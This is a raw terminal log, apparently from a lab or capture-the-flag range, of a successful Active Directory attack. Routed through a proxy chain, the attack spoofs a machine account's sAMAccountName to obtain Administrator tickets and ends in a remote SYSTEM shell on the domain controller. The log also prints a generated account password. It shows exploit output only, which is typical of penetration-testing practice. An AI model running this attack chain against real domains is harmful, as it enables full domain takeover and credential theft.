 [proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.6:389  ...  OK
[*] Current ms-DS-MachineAccountQuota = 0
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.6:53  ...  OK
[*] Selected Target xiaorang-dc.xiaorang.lab
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-6AGVVDJKXRK$"
[*] MachineAccount "WIN-6AGVVDJKXRK$" password = esPbxY(6ge2l
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.6:135  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.6:445  ...  OK
[*] Successfully added machine account WIN-6AGVVDJKXRK$ with password esPbxY(6ge2l.
[*] WIN-6AGVVDJKXRK$ object = CN=WIN-6AGVVDJKXRK,CN=Computers,DC=xiaorang,DC=lab
[*] WIN-6AGVVDJKXRK$ sAMAccountName == xiaorang-dc
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.6:88  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.6:88  ...  OK
[*] Saving a DC's ticket in xiaorang-dc.ccache
[*] Reseting the machine account to WIN-6AGVVDJKXRK$
[*] Restored WIN-6AGVVDJKXRK$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.6:88  ...  OK
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_xiaorang-dc.xiaorang.lab.ccache
[*] Attempting to del a computer with the name: WIN-6AGVVDJKXRK$
[*] Delete computer WIN-6AGVVDJKXRK$ successfully!
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.6:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\windows\system32>